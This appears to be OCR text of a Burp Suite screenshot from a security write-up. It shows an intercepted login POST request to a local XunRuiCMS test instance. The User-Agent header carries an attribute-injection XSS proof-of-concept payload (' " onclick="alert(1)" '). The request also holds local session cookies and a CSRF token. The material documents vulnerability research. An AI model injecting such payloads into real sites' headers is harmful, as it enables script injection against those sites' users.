 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/index.php?s=member&c=login&m=index&back=http%253A%252F%252F127.0.0.1%252Findex.php%253Fs%253Dmember
HTTP/1.1
Host: 127.0.0.1
User-Agent: " onclick="alert(1)"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 157
Origin: http://127.0.0.1
Connection: keep-alive
Referer:
http://127.0.0.1/index.php?s=member&c=login&m=index&back=http%253A%252F%252F127.0.0.1%252Findex.php%253Fs
%253Dmember
Cookie: member_uid=0; csrf_cookie_name=86dd2a7372f5bfb189a924f583e4e9fc;
xunruicms=0oqhqk8abvgu7l7v09rgtftf020m791g; member_login=1577455305; admin_login_member=0; member_cookie=0
isform=1&csrf_test_name=86dd2a7372f5bfb189a924f583e4e9fc&back=http%3A%2F%2F127.0.0.1%2Findex.php%3Fs%3Dm
ember&data%5Busername%5D=test&data%5Bpassword%5D=test
先知社区
? < + > Type a search term 0 matches